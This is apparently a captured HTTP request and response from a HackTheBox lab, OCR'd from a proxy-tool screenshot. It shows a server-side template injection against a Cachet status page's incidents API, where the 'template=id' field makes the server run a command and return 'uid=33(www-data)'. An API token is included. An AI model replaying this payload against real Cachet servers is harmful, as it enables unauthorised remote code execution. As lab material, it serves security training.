 Request
Pretty Raw Hex \n
1 POST /api/v1/incidents HTTP/1.1
2 Host:status.catch.htb:8000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 X-Cachet-Token:7GVCqTY5abrox48Nct8j
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 37
11
12 visible=0&status=1&name=f&template=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jun 2022 19:02:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Cache-Control: no-cache, private
5 Content-Length: 542
6 Connection: close
7 Content-Type: application/json
8
9 {
"data":{
"stickied":false,
"notifications":false,
"user_id":2,
"name":"f",
"status":1,
"visible":0,
"message":
"uid=33(www-data) gid=33(www-data) groups=33(www-data
)\nid",
"occurred_at":"2022-06-29 19:02:55",
"updated_at":"2022-06-29 19:02:55",
"created_at":"2022-06-29 19:02:55",
"id":4,
"is_resolved":false,
"updates":[
],
"human_status":"Investigating",
"latest_update_id":null,
"latest_status":1,
"latest_human_status":"Investigating",
"latest_icon":"icon ion-flag oranges",
"permalink":
"http:\/\/status.catch.htb:8000\/incidents\/4",